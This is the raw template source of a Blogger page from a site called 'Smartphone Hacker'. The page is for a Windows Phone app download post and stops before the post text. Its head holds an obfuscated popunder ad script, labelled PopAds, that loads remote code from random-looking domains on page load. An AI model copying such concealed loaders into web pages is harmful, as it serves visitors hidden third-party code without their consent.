.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
best pc remote for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
bluetooth pc remote windows phone 8</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
pc remote windows phone 7 bluetooth</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
pc remote windows phone app</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
pc remote windows phone bluetooth</span></a></span>
<span><i class='fa fa-file-text-o'></i>
PC Remote 3.31.0.0 &#8211; Windows Phone Xap</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s1600/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png'></a>
<h3 class='post-title entry-title'>
PC Remote 3.31.0.0 &#8211; Windows Phone Xap
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
